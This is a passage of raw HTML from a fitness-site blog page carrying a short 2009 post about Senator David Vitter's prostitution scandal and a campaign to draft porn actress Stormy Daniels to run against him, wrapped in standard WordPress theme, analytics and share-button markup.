7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://femalemuscle.com/wp-content/themes/blogpaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f2-tumblr-widget-widget-styles-css' href='https://femalemuscle.com/wp-content/plugins/f2-tumblr-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f2-tumblr-widget-custom-style-f2-tumblr-widget-1-css' href='https://femalemuscle.com/wp-admin/admin-ajax.php?action=f2_tumblr_dynamic_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-parent-css' href='https://femalemuscle.com/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogpaper-style-css' href='https://femalemuscle.com/wp-content/themes/blogpaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogpaper-default-css-css' href='https://femalemuscle.com/wp-content/themes/blogpaper/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://femalemuscle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-204878389-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["femalemuscle.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-204878389-1", {"anonymize_ip":true});
gtag("config", "G-JENPZ24R50");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://femalemuscle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://femalemuscle.com/wp-json/wp/v2/posts/4113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://femalemuscle.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://femalemuscle.com/lori-braun/stuff/storming-into-politics/" />
<link rel='shortlink' href='https://femalemuscle.com/?p=4113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://femalemuscle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffemalemuscle.com%2Flori-braun%2Fstuff%2Fstorming-into-politics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://femalemuscle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffemalemuscle.com%2Flori-braun%2Fstuff%2Fstorming-into-politics%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.7" /><meta name="generator" content="Site Kit by Google 1.111.0" /><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["stuff"],"pageAttributes":["politics","sexual"],"pagePostAuthor":"Lori Braun"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CMQP7R');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4113 single-format-standard wp-theme-blogus wp-child-theme-blogpaper  ta-hide-date-author-in-list wpb-js-composer js-comp-ver-6.7.0 vc_responsive" >

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CMQP7R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
       <!--header-->
<header class="bs-headtwo">
      <!--top-bar-->
    <div class="bs-head-detail d-none d-lg-block">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-6">
                        <div class="d-flex flex-wrap align-items-center justify-content-md-start justify-content-center mb-2 mb-md-0">
        <div class="top-date">
          <span class="day">
            Thu. Jan 15th, 2026           </span>
          <span  id="time" class="time"></span> 
        </div>
            </div>
                    </div>
          <!--/col-md-6-->
          <div class="col-lg-6">
                            <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
          <!--/col-md-6-->
        </div>
      </div>
    </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <div class="navbar-header">
                                <div class="site-branding-text">
                  <p class="site-title"> <a href="https://femalemuscle.com/" rel="home">FemaleMuscle.Com</a></p>
                  <p class="site-description"></p>
                </div>
                              </div>
              <div class="right-nav"> 
                                    <a class="msearch ml-auto" href=".bs_model" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                              </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                          <div class="site-branding-text">
                                    <p class="site-title"> <a href="https://femalemuscle.com/" rel="home">FemaleMuscle.Com</a></p>
                                    <p class="site-description"></p>
              </div>
                          </div> 
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <ul id="menu-main" class="mx-auto nav navbar-nav"><li id="menu-item-71218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71218"><a class="nav-link" title="Athletes" href="https://femalemuscle.com/category/athletes/">Athletes</a></li>
<li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a class="nav-link" title="Health" href="https://femalemuscle.com/category/health/">Health</a></li>
<li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71223"><a class="nav-link" title="Lori Braun" href="https://femalemuscle.com/category/lori-braun/">Lori Braun</a></li>
<li id="menu-item-71250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a class="nav-link" title="FemaleMuscle Talk" href="https://femalemuscle.com/femalemuscle-talk-800-222-3539-flex/">FemaleMuscle Talk</a></li>
<li id="menu-item-71875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71875"><a class="nav-link" title="Shop" href="https://femalemuscle.com/shop/">Shop</a></li>
</ul>            </div>
            <!-- Right nav -->
            <div class="desk-header right-nav position-relative align-items-center">
                              <a class="msearch ml-auto" href=".bs_model" data-bs-toggle="modal">
                  <i class="fa fa-search"></i>
                </a> 
                              <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                              <label class="switch" for="switch">
                  <input type="checkbox" name="theme" id="switch">
                  <span class="slider"></span>
                </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
</header> 

<!--mainfeatured start-->
<div class="mainfeatured mb-4">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
      
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
   <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
        <!--col-lg-->
                  <div class="col-lg-9">
                          <div class="bs-blog-post single"> 
              <div class="bs-header">
                                                 <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a>        </div>
                                         <h1 class="title"> <a href="https://femalemuscle.com/lori-braun/stuff/storming-into-politics/" title="Permalink to: Storming into Politics">
                  Storming into Politics</a>
                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                     <a class="ms-1" href="https://femalemuscle.com/author/lori/">Lori Braun</a></span>
                                    
                          
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2009/02/"><time datetime="">February 11, 2009</time></a>
      </span>
                                         <span class="blogus-tags tag-links">
                       <a href="https://femalemuscle.com/tag/politics/">#politics</a>, <a href="https://femalemuscle.com/tag/sexual/">#sexual</a>                    </span>
                                    </div>
                </div>
              </div>
                            <article class="small single">
                <p>Louisiana Senator <a href="http://en.wikipedia.org/wiki/David_Vitter">David Vitter</a> is best known as the right wing crusader against all things evil who proceeded to get caught in a prostitution scandal in 2007. As an FYI, according to the Madam &#8220;<em>Vitter was not a freak. He was not into anything unusual or kinky or weird&#8221;</em>.</p>
<p>If some people get their wishes his opponent in the next US Senate race may be quite ironic considering his scandal: porn star <a href="http://www.stormydaniels.com/">Stormy Daniels</a>.</p>
<p><center><a href='https://femalemuscle.com/wp-content/uploads/2009/02/stormy-daniels-vitter.jpg' title='stormy-daniels-vitter.jpg'><img src='https://femalemuscle.com/wp-content/uploads/2009/02/stormy-daniels-vitter.jpg' alt='stormy-daniels-vitter.jpg' /></a></center></p>
<blockquote><p>From the <a href="http://draftstormy.com/">draftstormy.com website</a>: A Storm that’s gonna sweep Louisiana clean of corrupt politicians once and for all! And that Storm’s name is Stormy. Stormy Daniels.</p>
<p>Stormy Daniels: Honesty, passion and strength of character. These are the traits Louisiana needs in a Senator at this crucial time. And honesty, passion and strength is what is this Storm is all about.</p>
<p>A champion of entrepreneurism, a fighter for decency and the embodiment of pure libertarianism, Stormy Daniels will be a tireless champion for the forthright values of common sense and do-it-yourself individualism!</p></blockquote>
<p><center><object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/rTDZT1Lzf3o&#038;hl=en&#038;fs=1&#038;rel=0&#038;color1=0xcc2550&#038;color2=0xe87a9f"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/rTDZT1Lzf3o&#038;hl=en&#038;fs=1&#038;rel=0&#038;color1=0xcc2550&#038;color2=0xe87a9f" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object></center></p>
                                        <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
                        <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/" class="link " target="_blank" >
            <i class="fab fa-facebook"></i></a>
            
            <a class="twitter" href="http://twitter.com/share?url=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/&#038;text=Storming%20into%20Politics" class="link " target="_blank">
            <i class="fab fa-twitter"></i></a>
            
            <a class="envelope" href="mailto:?subject=Storming%20into%20Politics&#038;body=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/" class="link " target="_blank" >
            <i class="fas fa-envelope-open"></i></a>
            
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/&#038;title=Storming%20into%20Politics" class="link " target="_blank" >
            <i class="fab fa-linkedin"></i></a>
            
            <a href="javascript:pinIt();" class="pinterest"><i class="fab fa-pinterest"></i></a>
            
            <a class="telegram" href="https://t.me/share/url?url=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/&#038;title=Storming%20into%20Politics" target="_blank" >
            <i class="fab fa-telegram"></i>
            </a>
            
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/&#038;title=Storming%20into%20Politics" target="_blank" >
            <i class="fab fa-whatsapp"></i>
            </a>
            
            <a class="reddit" href="https://www.reddit.com/submit?url=https://femalemuscle.com/lori-braun/stuff/storming-into-politics/&#038;title=Storming%20into%20Politics" target="_blank" >
            <i class="fab fa-reddit"></i>
            </a>
                        <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>

        </div>
    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://femalemuscle.com/lori-braun/stuff/inba-female-bodybuilder-fails-drug-test/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> INBA Bodybuilders Fail Drug Test </a></div><div class="nav-next"><a href="https://femalemuscle.com/lori-braun/stuff/golden-statuettes-muscle-style/" rel="next"> Golden Statuettes &#8211; Muscle Style <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://femalemuscle.com/author/lori/"><img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">By <a href ="https://femalemuscle.com/author/lori/">Lori Braun</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3 relat-cls">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Related Post</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                            <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://femalemuscle.com/wp-content/uploads/2014/08/juliette-bergmann-by-bill-dobbin_450.jpg');" >
                                    <a class="link-div" href="https://femalemuscle.com/athletes/too-big-for-figure-too-small-for-bodybuilding/"></a>
                                    <div class="inner">
                                                                                        <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
